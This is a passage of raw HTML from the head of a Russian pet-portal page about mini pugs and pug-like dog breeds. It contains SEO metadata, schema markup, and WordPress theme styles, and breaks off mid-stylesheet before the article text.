

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/
body_size: 54351
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Как выглядят ло ши мопсы: подробное описание внешности мини породы собак</title><meta name="description" content="Из статьи вы сможете узнать про породы собак, похожие на мопса, например про бостон-терьера, французского бульдога, пекинеса, тибетского спаниеля, шарпея и других, а также вы получите краткую информацию про особенности этих удивительных питомцев." /><link rel="canonical" href="https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как выглядят ло ши мопсы: подробное описание внешности мини породы собак" /><meta property="og:description" content="Из статьи вы сможете узнать про породы собак, похожие на мопса, например про бостон-терьера, французского бульдога, пекинеса, тибетского спаниеля, шарпея и других, а также вы получите краткую информацию про особенности этих удивительных питомцев." /><meta property="og:url" content="https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:37:41+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/9/b/9/9b9caf9af39ecbe5c7333a63be92d546.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/","url":"https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/","name":"Как выглядят ло ши мопсы: подробное описание внешности мини породы собак","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/9/b/9/9b9caf9af39ecbe5c7333a63be92d546.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:37:41+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Из статьи вы сможете узнать про породы собак, похожие на мопса, например про бостон-терьера, французского бульдога, пекинеса, тибетского спаниеля, шарпея и других, а также вы получите краткую информацию про особенности этих удивительных питомцев.","breadcrumb":{"@id":"https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/9/b/9/9b9caf9af39ecbe5c7333a63be92d546.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/9/b/9/9b9caf9af39ecbe5c7333a63be92d546.jpeg","width":491,"height":320,"caption":"Мини мопс (карликовый): описание американской породы"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Мини мопс (карликовый): описание американской породы"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Мини мопс (карликовый): описание американской породы&raquo;" href="https://klkfavorit.ru/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form 